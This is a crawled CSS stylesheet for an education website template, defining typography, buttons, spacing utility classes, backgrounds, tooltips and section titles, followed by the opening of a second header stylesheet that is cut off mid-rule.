19. Page section padding 
20. Page section margin
21. Extra class
22. Background variation set 
23. Opacity background
24. Image background
25. Image background
26. Pattern background
27. tooltip
28. separator
29. Section title 2
 
======================================
[ End table content ]
======================================*/
/*************************
    1. General
*************************/

body {
    font-family: Inter,sans-serif;
    font-weight: normal;
    font-style: normal;
    font-size: 16px;
}
.table,
.table-cell {
    display: table;
    height: 100%;
}
.table-cell {
    display: table-cell;
    vertical-align: middle;
}
.img {
    max-width: 100%;
    transition: all 0.3s ease-out 0s;
}
a,
.btn {
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.btn {
    border-radius: 0px;
    font-size: 14px;
    padding: 0px 15px;
    height: 30px;
    line-height: 30px;
}
a:focus,
.btn:focus {
    text-decoration: none;
    outline: none;
}
a:focus,
a:hover {
    color: #f8b239;
    text-decoration: none;
}

button,
input {
    outline: medium none;
    color: #fff;
}

a
{
    outline: medium none;
    color: #666666;
}
.uppercase {
    text-transform: uppercase
}
.capitalize {
    text-transform: capitalize
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Raleway', sans-serif;
    font-weight: normal;
    color: #3f3f3f;
    margin-top: 0px;
    font-style: normal;
    font-weight: 400;
}
p {
    font-family: Inter,sans-serif;
    font-weight: normal;
    color: #666666;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 15px;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit
}
h1 {
    font-size: 40px;
    font-weight: 500;
}
h2 {
    font-size: 35px;
}
h3 {
    font-size: 28px;
}
h4 {
    font-size: 22px;
}
h5 {
    font-size: 18px;
}
h6 {
    font-size: 16px;
}
ul {
    margin: 0px;
    padding: 0px;
}
li {
    list-style: none
}
hr {
    margin: 60px 0;
    padding: 0px;
    border-bottom: 1px solid #eceff8;
    border-top: 0px;
}
hr.style-2 {
    border-bottom: 1px dashed #eceff8;
}
hr.mp-0 {
    margin: 0;
    border-bottom: 1px solid #eceff8;
}
hr.mtb-40 {
    margin: 40px 0;
    border-bottom: 1px solid #eceff8;
    border-top: 0px;
}
label {
    font-size: 15px;
    font-weight: 400;
    color: #626262;
}
*::-moz-selection {
    background: #4fc1f0;
    color: #fff;
    text-shadow: none;
}
::-moz-selection {
    background: #4fc1f0;
    color: #fff;
    text-shadow: none;
}
::selection {
    background: #4fc1f0;
    color: #fff;
    text-shadow: none;
}
.mark,
mark {
    background: #4fc1f0 none repeat scroll 0 0;
    color: #ffffff;
}
span.tooltip-content {
    color: #00a9da;
    cursor: help;
    font-weight: 600;
}
.f-left {
    float: left
}
.f-right {
    float: right
}
.fix {
    overflow: hidden
}
.browserupgrade {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}
/***************************
    2. Transtion
****************************/

a.button::after,
a.button-small::after {
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.share ul,
.share:hover ul {
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}
a.button-border span,
a.button-border-white span,
input,
select,
textarea {
    -webkit-transition: all 0.5s ease-out 0s;
    -moz-transition: all 0.5s ease-out 0s;
    -ms-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}
/*************************
    3. Button
*************************/

a.button {
    border: 0 none;
    border-radius: 3px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.03) inset;
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    overflow: hidden;
    padding: 0;
    position: relative;
    background-color: #f8b239;
    color: #fff;
    font-size: 15px;
}
a.button i {
    background: rgba(0, 0, 0, 0.09);
    display: block;
    float: left;
    padding: 14px;
    font-size: 16px;
    color: #fff;
    font-weight: normal;
    width: 50px;
    text-align: center;
}
a.button span {
    display: block;
    float: left;
    position: relative;
    z-index: 2;
    padding: 11px 20px;
    font-size: 15px;
    color: #fff;
    font-weight: normal;
}
a.button::after {
    background: rgba(0, 0, 0, 0.09) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 0;
    z-index: 1;
}
a.button:hover::after {
    width: 100%
}
a.button.button-white {
    border: 0 none;
    border-radius: 3px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.03) inset;
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    overflow: hidden;
    padding: 0;
    position: relative;
    background-color: #fff;
    color: #4FC1F0;
    font-size: 15px;
}
a.button.button-white i {
    background: rgba(0, 0, 0, 0.09);
    display: block;
    float: left;
    padding: 14px;
    font-size: 16px;
    color: #4FC1F0;
    font-weight: normal;
    width: 50px;
    text-align: center;
}
a.button.button-white span {
    display: block;
    float: left;
    position: relative;
    z-index: 2;
    padding: 11px 20px;
    font-size: 15px;
    color: #4FC1F0;
    font-weight: normal;
}
a.button.button-grey {
    border: 0 none;
    border-radius: 3px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.03) inset;
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    overflow: hidden;
    padding: 0;
    position: relative;
    background-color: #eceff7;
    color: #4FC1F0;
    font-size: 15px;
}
a.button.button-grey i {
    background: rgba(0, 0, 0, 0.09);
    display: block;
    float: left;
    padding: 14px;
    font-size: 16px;
    color: #4FC1F0;
    font-weight: normal;
    width: 50px;
    text-align: center;
}
a.button.button-grey span {
    display: block;
    float: left;
    position: relative;
    z-index: 2;
    padding: 11px 20px;
    font-size: 15px;
    color: #4FC1F0;
    font-weight: normal;
}
a.button.button-black {
    border: 0 none;
    border-radius: 3px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.03) inset;
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    overflow: hidden;
    padding: 0;
    position: relative;
    background-color: #444444;
    color: #4FC1F0;
    font-size: 15px;
}
a.button.button-black i {
    background: rgba(0, 0, 0, 0.3);
    display: block;
    float: left;
    padding: 14px;
    font-size: 16px;
    color: #fff;
    font-weight: normal;
    width: 50px;
    text-align: center;
}
a.button.button-black span {
    display: block;
    float: left;
    position: relative;
    z-index: 2;
    padding: 11px 20px;
    font-size: 15px;
    color: #fff;
    font-weight: normal;
}
a.button-border span {
    border: 0 none;
    border-radius: 3px;
    cursor: pointer;
    display: inline-block;
    padding: 11px 20px;
    margin-right: 10px;
    overflow: hidden;
    position: relative;
    background-color: transparent;
    color: #4FC1F0;
    font-size: 15px;
    border: 1px solid #4FC1F0;
}
a.button-border span:hover {
    box-shadow: -200px 0 0 #4FC1F0 inset;
    color: #fff;
    border-color: #4FC1F0;
}
a.button-border-white span {
    border: 0 none;
    border-radius: 3px;
    cursor: pointer;
    display: inline-block;
    padding: 11px 20px;
    margin-right: 10px;
    overflow: hidden;
    position: relative;
    background-color: transparent;
    color: #fff;
    font-size: 15px;
    border: 1px solid #fff;
}
a.button-border-white span:hover {
    box-shadow: -200px 0 0 #fff inset;
    color: #4FC1F0;
    border-color: #fff;
}
/*************************
    4. Button small
*************************/

a.button-small {
    border: 0 none;
    border-radius: 3px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.03) inset;
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    overflow: hidden;
    padding: 0;
    position: relative;
    background-color: #4FC1F0;
    color: #fff;
    font-size: 15px;
}
a.button-small i {
    background: rgba(0, 0, 0, 0.09);
    display: block;
    float: left;
    padding: 10px;
    font-size: 13px;
    color: #fff;
    font-weight: normal;
    width: 40px;
    text-align: center;
}
a.button-small span {
    display: block;
    float: left;
    position: relative;
    z-index: 2;
    padding: 8px 10px;
    font-size: 13px;
    color: #fff;
    font-weight: normal;
}
a.button-small:after {
    background: rgba(0, 0, 0, 0.09) none repeat scroll 0 0;
    content: "";
    height: 100%;
    right: 0;
    position: absolute;
    top: 0;
    width: 0;
    z-index: 1;
}
a.button-small:hover::after {
    width: 100%
}
/*************************
    5. Buttons variation
*************************/

a.button.large {
    margin-right: 0px;
}
a.button.large span {
    padding: 16px 80px;
    font-size: 18px;
}
a.button.large i {
    padding: 20px;
    width: 60px;
    font-size: 18px;
}
a.button.medium span {
    padding: 14px 60px;
    font-size: 16px;
}
a.button.medium i {
    padding: 17px;
    width: 50px;
    font-size: 16px;
}
a.button.small span {
    padding: 12px 40px;
}
a.button.small i {
    padding: 14px;
    width: 45px;
}
a.button.small span {
    padding: 12px 40px;
}
a.button.small i {
    padding: 15px;
    width: 45px;
}
a.button.extra-small span {
    padding: 8px 20px;
    font-size: 13px;
}
a.button.extra-small i {
    padding: 11px;
    width: 38px;
    font-size: 13px;
}
/*************************
    6. Social icon
*************************/

.social-icon ul {
    margin: 0;
    padding: 0;
}
.social-icon ul li {
    display: inline-block;
    list-style: none;
}
.social-icon ul li a {
    display: block;
    margin: 3px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    color: #fff;
    background: #4FC1F0;
    text-align: center;
    border-radius: 50%;
}
.social-icon ul li a:hover {
    background: #f8b239;
}
.social-icon.socile-icon-style-2 ul li a {
    color: #fff;
    background: #323232;
    border-radius: 0;
}
.social-icon.socile-icon-style-2 ul li a:hover {
    background: #f8b239;
}
.social-icon.socile-icon-style-3 ul li a {
    color: #fff;
    background: transparent;
    border: 1px solid #fff;
}
.social-icon.socile-icon-style-3 ul li a:hover {
    background: #f8b239;
    border-color: #f8b239;
}
/*************************
    7. Text color
*************************/

.text-blue {
    color: #4FC1F0;
}
.text-white {
    color: #fff;
}
.text-black {
    color: #363636;
}
.text-theme {
    color: #f8b239;
}
.text-p {
    color: #666666;
}
.text-white h1,
.text-white p,
.text-white h2 {
    color: #fff;
}
.text-white {
    color: #fff;
}
.text-black {
    color: #363636;
}
.text-theme {
    color: #f10;
}
/*************************
    8. Input
*************************/

input {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #c1c1c1;
    box-shadow: none;
    color: #3f3f3f;
    font-size: 14px;
    height: 32px;
    padding-left: 20px;
    width: 100%;
}
select {
    width: 100%;
    background: #eceff8;
    border: 2px solid #eceff8;
    height: 45px;
    padding-left: 10px;
    box-shadow: none;
    font-size: 14px;
    color: #626262;
}
option {
    background: #fff;
    border: 0px solid #626262;
    padding-left: 10px;
    font-size: 14px;
}
input:focus {
    background: transparent;
    border: 1px solid #f8b239;
}
textarea {
    resize: vertical;
    background: #eceff8;
    border: 2px solid #eceff8;
    padding: 10px;
    width: 100%;
    font-size: 14px;
}
textarea:focus {
    background: transparent;
    border: 2px solid #4FC1F0;
    outline: none;
}
::-moz-placeholder {
    color: #444;
    font-size: 13px;
}
/*************************
    9. Back to top
*************************/

#back-to-top .top {
    z-index: 999;
    position: fixed;
    margin: 0px;
    color: #fff;
    transition: all .5s ease-in-out;
    position: fixed;
    bottom: 105px;
    right: 15px;
    border-radius: 3px;
    z-index: 999;
    background: transparent;
    font-size: 14px;
    background: #4FC1F0;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 38px;
}
#back-to-top .top:hover {
    color: #fff;
    height: 50px;
}
#back-to-top .top {
    background: #007da1;
}
/*************************
  10. Basic margin padding
*************************/

.m-0 {
    margin: 0;
}
.p-0 {
    padding: 0;
}
/*************************
    11. Margin top
*************************/

.mt-0 {
    margin-top: 0
}
.mt-10 {
    margin-top: 10px
}
.mt-15 {
    margin-top: 15px
}
.mt-20 {
    margin-top: 20px
}
.mt-30 {
    margin-top: 30px
}
.mt-40 {
    margin-top: 40px
}
.mt-50 {
    margin-top: 50px
}
.mt-60 {
    margin-top: 60px
}
.mt-70 {
    margin-top: 70px
}
.mt-80 {
    margin-top: 80px
}
.mt-90 {
    margin-top: 90px
}
.mt-100 {
    margin-top: 100px
}
.mt-110 {
    margin-top: 110px
}
.mt-120 {
    margin-top: 120px
}
.mt-130 {
    margin-top: 130px
}
.mt-140 {
    margin-top: 140px
}
.mt-150 {
    margin-top: 150px
}
/*************************
    12. Margin right
*************************/

.mr-0 {
    margin-right: 0px
}
.mr-10 {
    margin-right: 10px
}
.mr-15 {
    margin-right: 15px
}
.mr-20 {
    margin-right: 20px
}
.mr-30 {
    margin-right: 30px
}
.mr-40 {
    margin-right: 40px
}
.mr-50 {
    margin-right: 50px
}
.mr-60 {
    margin-right: 60px
}
.mr-70 {
    margin-right: 70px
}
.mr-80 {
    margin-right: 80px
}
.mr-90 {
    margin-right: 90px
}
.mr-100 {
    margin-right: 100px
}
.mr-110 {
    margin-right: 110px
}
.mr-120 {
    margin-right: 120px
}
.mr-130 {
    margin-right: 130px
}
.mr-140 {
    margin-right: 140px
}
.mr-150 {
    margin-right: 150px
}
/*************************
    13. Margin bottom
*************************/

.mb-0 {
    margin-bottom: 0
}
.mb-10 {
    margin-bottom: 10px
}
.mb-15 {
    margin-bottom: 15px
}
.mb-20 {
    margin-bottom: 20px
}
.mb-30 {
    margin-bottom: 30px
}
.mb-40 {
    margin-bottom: 40px
}
.mb-50 {
    margin-bottom: 50px
}
.mb-60 {
    margin-bottom: 60px
}
.mb-70 {
    margin-bottom: 70px
}
.mb-80 {
    margin-bottom: 80px
}
.mb-90 {
    margin-bottom: 90px
}
.mb-100 {
    margin-bottom: 100px
}
.mb-110 {
    margin-bottom: 110px
}
.mb-120 {
    margin-bottom: 120px
}
.mb-130 {
    margin-bottom: 130px
}
.mb-140 {
    margin-bottom: 140px
}
.mb-150 {
    margin-bottom: 150px
}
/*************************
    14. Margin left
*************************/

.ml-0 {
    margin-left: 0
}
.ml-10 {
    margin-left: 10px
}
.ml-15 {
    margin-left: 15px
}
.ml-20 {
    margin-left: 20px
}
.ml-30 {
    margin-left: 30px
}
.ml-40 {
    margin-left: 40px
}
.ml-50 {
    margin-left: 50px
}
.ml-60 {
    margin-left: 60px
}
.ml-70 {
    margin-left: 70px
}
.ml-80 {
    margin-left: 80px
}
.ml-90 {
    margin-left: 90px
}
.ml-100 {
    margin-left: 100px
}
.ml-110 {
    margin-left: 110px
}
.ml-120 {
    margin-left: 120px
}
.ml-130 {
    margin-left: 130px
}
.ml-140 {
    margin-left: 140px
}
.ml-150 {
    margin-left: 150px
}
/*************************
    15. Padding top
*************************/

.pt-0 {
    padding-top: 0
}
.pt-10 {
    padding-top: 10px
}
.pt-15 {
    padding-top: 15px
}
.pt-20 {
    padding-top: 20px
}
.pt-30 {
    padding-top: 30px
}
.pt-40 {
    padding-top: 40px
}
.pt-50 {
    padding-top: 50px
}
.pt-60 {
    padding-top: 60px
}
.pt-70 {
    padding-top: 70px
}
.pt-80 {
    padding-top: 80px
}
.pt-90 {
    padding-top: 90px
}
.pt-100 {
    padding-top: 100px
}
.pt-110 {
    padding-top: 110px
}
.pt-120 {
    padding-top: 120px
}
.pt-130 {
    padding-top: 130px
}
.pt-140 {
    padding-top: 140px
}
.pt-150 {
    padding-top: 150px
}
.pt-210 {
    padding-top: 210px
}
.pt-290 {
    padding-top: 290px
}
/*************************
    16. Padding right
*************************/

.pr-0 {
    padding-right: 0
}
.pr-10 {
    padding-right: 10px
}
.pr-15 {
    padding-right: 15px
}
.pr-20 {
    padding-right: 20px
}
.pr-30 {
    padding-right: 30px
}
.pr-40 {
    padding-right: 40px
}
.pr-50 {
    padding-right: 50px
}
.pr-60 {
    padding-right: 60px
}
.pr-70 {
    padding-right: 70px
}
.pr-80 {
    padding-right: 80px
}
.pr-90 {
    padding-right: 90px
}
.pr-100 {
    padding-right: 100px
}
.pr-110 {
    padding-right: 110px
}
.pr-120 {
    padding-right: 120px
}
.pr-130 {
    padding-right: 130px
}
.pr-140 {
    padding-right: 140px
}
.pr-200 {
    padding-right: 200px
}
/*************************
    17. Padding bottom
*************************/

.pb-0 {
    padding-bottom: 0
}
.pb-10 {
    padding-bottom: 10px
}
.pb-15 {
    padding-bottom: 15px
}
.pb-20 {
    padding-bottom: 20px
}
.pb-30 {
    padding-bottom: 30px
}
.pb-40 {
    padding-bottom: 40px
}
.pb-50 {
    padding-bottom: 50px
}
.pb-60 {
    padding-bottom: 60px
}
.pb-70 {
    padding-bottom: 70px
}
.pb-80 {
    padding-bottom: 80px
}
.pb-90 {
    padding-bottom: 90px
}
.pb-100 {
    padding-bottom: 100px
}
.pb-110 {
    padding-bottom: 110px
}
.pt-170 {
    padding-top: 170px
}
.pb-120 {
    padding-bottom: 120px
}
.pb-130 {
    padding-bottom: 130px
}
.pb-140 {
    padding-bottom: 140px
}
.pb-150 {
    padding-bottom: 150px
}
/*************************
    18. Padding left
*************************/

.pl-0 {
    padding-left: 0
}
.pl-10 {
    padding-left: 10px
}
.pl-15 {
    padding-left: 15px
}
.pl-20 {
    padding-left: 20px
}
.pl-30 {
    padding-left: 30px
}
.pl-40 {
    padding-left: 40px
}
.pl-50 {
    padding-left: 50px
}
.pl-60 {
    padding-left: 60px
}
.pl-70 {
    padding-left: 70px
}
.pl-80 {
    padding-left: 80px
}
.pl-90 {
    padding-left: 90px
}
.pl-100 {
    padding-left: 100px
}
.pl-110 {
    padding-left: 110px
}
.pl-120 {
    padding-left: 120px
}
.pl-130 {
    padding-left: 130px
}
.pl-140 {
    padding-left: 140px
}
.pl-150 {
    padding-left: 150px
}
.pl-200 {
    padding-left: 200px
}
/***************************
    19. Page section padding 
****************************/

.ptb-0 {
    padding: 0
}
.ptb-10 {
    padding: 10px 0
}
.ptb-20 {
    padding: 20px 0
}
.ptb-30 {
    padding: 30px 0
}
.ptb-40 {
    padding: 40px 0
}
.ptb-50 {
    padding: 50px 0
}
.ptb-60 {
    padding: 60px 0
}
.ptb-70 {
    padding: 70px 0
}
.ptb-80 {
    padding: 80px 0
}
.ptb-90 {
    padding: 90px 0
}
.ptb-100 {
    padding: 100px 0
}
.ptb-110 {
    padding: 110px 0
}
.ptb-120 {
    padding: 120px 0
}
.ptb-130 {
    padding: 130px 0
}
.ptb-140 {
    padding: 140px 0
}
.ptb-150 {
    padding: 150px 0
}
.ptb-200 {
    padding: 200px 0
}
/***************************
    20. Page section margin 
****************************/

.mtb-0 {
    margin: 0
}
.mtb-10 {
    margin: 10px 0
}
.mtb-15 {
    margin: 15px 0
}
.mtb-20 {
    margin: 20px 0
}
.mtb-30 {
    margin: 30px 0
}
.mtb-40 {
    margin: 40px 0
}
.mtb-50 {
    margin: 50px 0
}
.mtb-60 {
    margin: 60px 0
}
.mtb-70 {
    margin: 70px 0
}
.mtb-80 {
    margin: 80px 0
}
.mtb-90 {
    margin: 90px 0
}
.mtb-100 {
    margin: 100px 0
}
.mtb-110 {
    margin: 110px 0
}
.mtb-120 {
    margin: 120px 0
}
.mtb-130 {
    margin: 130px 0
}
.mtb-140 {
    margin: 140px 0
}
.mtb-150 {
    margin: 150px 0;
}
/*************************
    21. Extra class
*************************/

.pricing .container .row [class*="col-"] {}
/*Custom cloumn*/

.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10 {
    float: left;
}
.col-1 {
    width: 10%;
}
.col-2 {
    width: 20%;
}
.col-3 {
    width: 30%;
}
.col-4 {
    width: 40%;
}
.col-5 {
    width: 50%;
}
.col-6 {
    width: 60%;
}
.col-7 {
    width: 70%;
}
.col-8 {
    width: 80%;
}
.col-9 {
    width: 90%;
}
.col-10 {
    width: 100%;
}
/*************************************
    22. Background variation set 
 **************************************/
/*colored background*/

.white-bg {
    background: #fff;
}
.gray-bg {
    background: #f1f1f1;
}
.dark-bg {
    background: #000;
}
.navy-bg {
    background: #2d3e50;
}
.blue-bg {
    background: #4FC1F0;
}
.default-bg {
    background: #50C1F0;
}
.transparent-bg {
    background: transparent;
}
.bg-opacity:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
    content: "";
}
.bg-relative {
    position: relative;
}
/* 23. Opacity background  */

.bg-opacity-black-10:before,
.bg-opacity-black-20:before,
.bg-opacity-black-30:before,
.bg-opacity-black-40:before,
.bg-opacity-black-50:before,
.bg-opacity-black-60:before,
.bg-opacity-black-70:before,
.bg-opacity-black-80:before,
.bg-opacity-black-90:before,
.bg-opacity-white-10:before,
.bg-opacity-white-20:before,
.bg-opacity-white-30:before,
.bg-opacity-white-40:before,
.bg-opacity-white-50:before,
.bg-opacity-white-60:before,
.bg-opacity-white-70:before,
.bg-opacity-white-80:before,
.bg-opacity-white-90:before {
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.bg-opacity-black-10:before {
    background: rgba(0, 0, 0, 0.1);
}
.bg-opacity-black-20:before {
    background: rgba(0, 0, 0, 0.2);
}
.bg-opacity-black-30:before {
    background: rgba(0, 0, 0, 0.3);
}
.bg-opacity-black-40:before {
    background: rgba(0, 0, 0, 0.4);
}
.bg-opacity-black-50:before {
    background: rgba(0, 0, 0, 0.5);
}
.bg-opacity-black-60:before {
    background: rgba(0, 0, 0, 0.6);
}
.bg-opacity-black-70:before {
    background: rgba(0, 0, 0, 0.7);
}
.bg-opacity-black-80:before {
    background: rgba(0, 0, 0, 0.8);
}
.bg-opacity-black-90:before {
    background: rgba(0, 0, 0, 0.9);
}
.bg-opacity-white-10:before {
    background: rgba(255, 255, 255, 0.1);
}
.bg-opacity-white-20:before {
    background: rgba(255, 255, 255, 0.2);
}
.bg-opacity-white-30:before {
    background: rgba(255, 255, 255, 0.3);
}
.bg-opacity-white-40:before {
    background: rgba(255, 255, 255, 0.4);
}
.bg-opacity-white-50:before {
    background: rgba(255, 255, 255, 0.5);
}
.bg-opacity-white-60:before {
    background: rgba(255, 255, 255, 0.6);
}
.bg-opacity-white-70:before {
    background: rgba(255, 255, 255, 0.7);
}
.bg-opacity-white-80:before {
    background: rgba(255, 255, 255, 0.8);
}
.bg-opacity-white-90:before {
    background: rgba(255, 255, 255, 0.9);
}
/*   24. Image background */

.bg-1 {
    background: url(../../images/bg/1.jpg);
}
.bg-2 {
    background: url(../../images/bg/2.jpg);
}
.bg-3 {
    background: url(../../images/bg/3.jpg);
}
.bg-4 {
    background: url(../../images/bg/4.jpg);
}
.bg-5 {
    background: url(../../images/bg/5.jpg);
}
.bg-6 {
    background: url(../../images/bg/6.jpg);
}
.bg-7 {
    background: url(../../images/bg/7.jpg);
}
.bg-8 {
    background: url(../../images/bg/8.jpg);
}
.bg-9 {
    background: url(../../images/bg/9.jpg);
}
.bg-10 {
    background: url(../../images/bg/10.jpg);
}
/*   25. Image background   */

.ptrn-3 {
    background: url(../../images/pattern-2/3.jpg);
}
.bg-1,
.bg-2,
.bg-3,
.bg-4,
.bg-5,
.bg-6,
.bg-7,
.bg-8,
.bg-9,
.bg-10 {
    background-attachment: fixed;
    background-clip: initial;
    background-color: rgba(0, 0, 0, 0);
    background-origin: initial;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    z-index: 0;
}
/*  26. Pattern background  */

.pattern-bg {
    background: url(../../images/pattern/pattern-bg.png) repeat;
    background-position: top right;
    background-color: rgba(236, 239, 247, 1);
}
/*  27. tooltip  */

.socile-icon-tooltip [data-tooltip],
.socile-icon-tooltip .tooltip {
    cursor: pointer;
    position: relative;
}
.socile-icon-tooltip [data-tooltip]::before,
.socile-icon-tooltip [data-tooltip]::after,
.socile-icon-tooltip .tooltip::before,
.socile-icon-tooltip .tooltip::after {
    opacity: 0;
    pointer-events: none;
    position: absolute;
    transform: translate3d(0px, 0px, 0px);
    transition: opacity 0.2s ease-in-out 0s, visibility 0.2s ease-in-out 0s, transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24) 0s;
    visibility: hidden;
}
.socile-icon-tooltip [data-tooltip]:hover::before,
.socile-icon-tooltip [data-tooltip]:hover::after,
.socile-icon-tooltip [data-tooltip]:focus::before,
.socile-icon-tooltip [data-tooltip]:focus::after,
.socile-icon-tooltip .tooltip:hover::before,
.socile-icon-tooltip .tooltip:hover::after,
.socile-icon-tooltip .tooltip:focus::before,
.socile-icon-tooltip .tooltip:focus::after {
    opacity: 1;
    visibility: visible;
}
.socile-icon-tooltip .tooltip::before,
.socile-icon-tooltip [data-tooltip]::before {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 6px solid rgba(0, 0, 0, 0);
    content: "";
    z-index: 1001;
}
.socile-icon-tooltip .tooltip::after,
.socile-icon-tooltip [data-tooltip]::after {
    background-color: #00a9da;
    border-radius: 3px;
    color: #ffffff;
    content: attr(data-tooltip);
    font-size: 14px;
    line-height: 1.2;
    padding: 8px;
    text-align: center;
    width: 100px;
    z-index: 1000;
}
.socile-icon-tooltip [data-tooltip]::before,
.socile-icon-tooltip [data-tooltip]::after,
.socile-icon-tooltip .tooltip::before,
.socile-icon-tooltip .tooltip::after,
.socile-icon-tooltip .tooltip-top::before,
.socile-icon-tooltip .tooltip-top::after {
    bottom: 100%;
    left: 50%;
}
.socile-icon-tooltip [data-tooltip]::before,
.socile-icon-tooltip .tooltip::before,
.socile-icon-tooltip .tooltip-top::before {
    border-top-color: #00a9da;
    margin-bottom: -12px;
    margin-left: -6px;
}
.socile-icon-tooltip [data-tooltip]::after,
.socile-icon-tooltip .tooltip::after,
.socile-icon-tooltip .tooltip-top::after {
    margin-left: -50px;
}
.socile-icon-tooltip [data-tooltip]:hover::before,
.socile-icon-tooltip [data-tooltip]:hover::after,
.socile-icon-tooltip [data-tooltip]:focus::before,
.socile-icon-tooltip [data-tooltip]:focus::after,
.socile-icon-tooltip .tooltip:hover::before,
.socile-icon-tooltip .tooltip:hover::after,
.socile-icon-tooltip .tooltip:focus::before,
.socile-icon-tooltip .tooltip:focus::after,
.socile-icon-tooltip .tooltip-top:hover::before,
.socile-icon-tooltip .tooltip-top:hover::after,
.socile-icon-tooltip .tooltip-top:focus::before,
.socile-icon-tooltip .tooltip-top:focus::after {
    transform: translateY(-25px);
}
/* 28. separator  */

.separator {
    position: relative;
    display: inline-block;
    clear: both;
    background: #3f3f3f none repeat scroll 0 0;
    bottom: 0;
    height: 1px;
    width: 33%;
}
.separator::before {
    background: #f8b239 none repeat scroll 0 0;
    content: "";
    display: block;
    height: 1px;
    position: absolute;
    transition: all 0.4s ease 0s;
    width: 100px;
}
.section-title:hover .separator::before {
    width: 75%;
}
.separator i {
    background: #ECEFF7 none repeat scroll 0 0;
    color: #3f3f3f;
    display: block;
    font-size: 24px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    text-align: center;
    top: -20px;
    width: 40px;
}
.separator span {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #4fc1f0;
    border-radius: 100%;
    display: block;
    height: 10px;
    position: absolute;
    top: -5px;
    width: 10px;
}
.separator i,
.separator span {
    left: 0;
    transform: none;
}
.text-center .separator::before,
.text-center .separator i,
.text-center .separator span {
    left: 50%;
    transform: translateX(-50%);
}
.text-right .separator::before,
.text-right .separator i,
.text-right .separator span {
    left: auto;
    transform: none;
    right: 0;
}
/*************************
    Section title 1
***********************/

.section-title {} .section-title h1 {
    font-size: 30px;
    font-weight: bold;
    line-height: 30px;
    margin: 0 0 12px;
    text-transform: inherit;
}
.section-title h2 {
    margin-top: 0px;
    line-height: 27px;
}
.section-title p {
    font-size: 16px;
    margin-bottom: 5px;
}
.section-title .title-line {
    padding: 10px 0
}
.section-title .title-line:before {
    background: #4FC1F0;
    content: "";
    display: block;
    height: 2px;
    margin: 0 auto;
    width: 220px;
}
.section-title .title-line:after {
    background: #4FC1F0;
    content: "";
    display: block;
    height: 6px;
    position: relative;
    top: -6px;
    margin: 0 auto;
    width: 60px;
}
/*************************
    29. Section title 2
*************************/

.section-title-2 {
    margin-bottom: 60px
}
.section-title-2 h1 {
    margin-bottom: 0px
}
.section-title-2 h2 {
    margin-top: 0px;
    text-transform: capitalize;
    margin-bottom: 0px;
}
.section-title-2 p {
    margin-bottom: 0px;
    font-size: 16px;
}
.section-title-2 .title-line {
    padding: 20px 0 15px
}
.section-title-2 .title-line:before {
    background: #4FC1F0;
    content: "";
    display: block;
    height: 2px;
    margin: 0 auto;
    width: 100px;
}
.section-title-2 .title-line-2:before {
    background: #fff;
    content: "";
    display: block;
    height: 2px;
    margin: 0 auto;
    width: 100px;
}

--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/header.css?ver=1768782035
body_size: 1672
content:
/* -----------------------------------
Template Name: Eduguide - Education Html Template 

NOTE: This is Header style file. All Header related style included in this file.

--------------------------------------*/
/*header-top */

.header-top-info ul li {
    display: inline-block;
    padding-right: 35px;
}
.header-top-info a i {
    color: #f8b239;
    padding-right: 8px;
}
.header-top-info a i:hover {
    color: #fff;
}
.header-top-info a,
.header-top-language ul li a,
.header-top-social > p,
.header-top-social > ul li a {
    color: #fff;
    font-size: 13px;
    font-weight: normal;
    font-family: 'Inter', sans-serif;
}
.header-top-language ul li a i {
    padding-left: 10px;
}
.header-top-language {
    padding-right: 38px;
}
.header-top-language ul li ul li > a {
    color: #3f3f3f;
    display: inline-block;
    font-weight: normal;
    padding: 0;
}
.header-top-language ul li ul {
    margin: 0;
    padding: 10px;
}
.header-top-language ul li ul li {
    padding: 5px;
}
.header-top-info a:hover,
.header-top-language ul li a:hover,
.header-top-social > ul li a:hover {
    color: #f8b239;
}
.header-top-social li {
    display: inline-block;
    padding-left: 17px;
}
.header-top-social li:first-child {
    padding-left: 0px;
}
.header-top-social > p,
.header-top-social > ul {
    float: left;
